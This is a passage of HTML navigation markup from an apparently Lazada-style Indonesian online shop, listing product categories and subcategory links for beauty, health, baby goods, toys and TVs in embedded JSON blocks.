                                                                                <script type="text" class="J_data_5_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                                <a href="https://www.viatourismreview.net/beli-makeup/">
                                                                                    <span>Makeup</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rambut/">
                                                                                    <span>Perawatan Rambut</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-tubuh/">
                                                                                    <span>Perawatan Tubuh</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kesehatan-pribadi/">
                                                                                    <span>Perawatan Diri</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                                <a href="https://www.viatourismreview.net/beli-parfum/">
                                                                                    <span>Parfum</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-kesehatan-kecantikan/">
                                                                                    <span>Alat Kecantikan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                                <a href="https://www.viatourismreview.net/beli-suplemen-makanan/">
                                                                                    <span>Suplemen Makanan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-medis/">
                                                                                    <span>Alat Medis</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kesehatan-seksual/">
                                                                                    <span>Sexual Wellness</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                    <span>Perawatan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                                <a href="https://www.viatourismreview.net/kesehatan-manula/">
                                                                                    <span>Popok Dewasa</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_11">
                                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-bayi-balita/">
                                                                                    <span>Ibu &amp; Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_0">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                                <a href="https://www.viatourismreview.net/beli-popok-pispot-bb/">
                                                                                    <span>Popok Sekali Pakai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_1">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                                <a href="https://www.viatourismreview.net/beli-susu-formula/">
                                                                                    <span>Makanan Bayi &amp; Balita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_2">
                                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                                <a href="https://www.viatourismreview.net/jual-baju-aksesoris-anak/">
                                                                                    <span>Pakaian &amp; Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_3">
                                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-bayi/">
                                                                                    <span>Perlengkapan Menyusui</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_4">
                                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-berkendara-bayi/">
                                                                                    <span>Perlengkapan Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_5">
                                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kamar-bayi/">
                                                                                    <span>Kamar Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_6">
                                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                    <span>Perawatan Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_7">
                                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                                <a href="https://www.viatourismreview.net/beli-mainan-anak/">
                                                                                    <span>Mainan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_8">
                                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                                <a href="https://www.viatourismreview.net/beli-remote-control-mainan-kendaraan/">
                                                                                    <span>Mainan Elektronik &amp; RC</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_9">
                                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                                <a href="https://www.viatourismreview.net/beli-olahraga-permainan-luar-ruangan/">
                                                                                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_10">
                                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                                <a href="https://www.viatourismreview.net/baby-toddler-toys/">
                                                                                    <span>Mainan Bayi &amp; Balita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_11">
                                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                                <a href="https://www.viatourismreview.net/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                    <span>TV &amp; Perangkat Video</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_0">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
